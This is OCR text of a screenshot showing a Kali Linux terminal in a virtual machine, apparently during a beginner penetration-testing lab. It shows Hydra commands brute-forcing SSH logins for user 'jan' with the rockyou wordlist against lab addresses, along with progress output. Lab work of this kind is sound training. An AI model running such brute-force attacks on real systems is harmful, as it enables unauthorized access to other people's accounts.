 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.6.87.191
23:02
hyperlearning@kali: ~/for basic pentest room
File Actions Edit View Help
┌──(hyperlearning㉿kali)-[~/for basic pentest room]
└─$ hydra -l jan -P /home/hyperlearning/for\ basic\ pentest\ room/rockyou.txt ssh://10.10.204.33
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-02 23:00:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.204.33:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(hyperlearning㉿kali)-[~/for basic pentest room]
└─$ ls
dir enum.txt hydra.restore hydra.txt nmap.txt rockyou.txt
┌──(hyperlearning㉿kali)-[~/for basic pentest room]
└─$ cat hydra.txt
hydra -l jan -P rockyou.txt ssh://10.10.211.51
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-30 01:19:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.211.51:22/
[STATUS] 130.00 tries/min, 130 tries in 00:01h, 14344272 to do in 1839:01h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 85.86 tries/min, 601 tries in 00:07h, 14343801 to do in 2784:26h, 13 active
Right Ctrl
Type here to search
75°F Mostly cloudy
11:02 PM
1/2/2024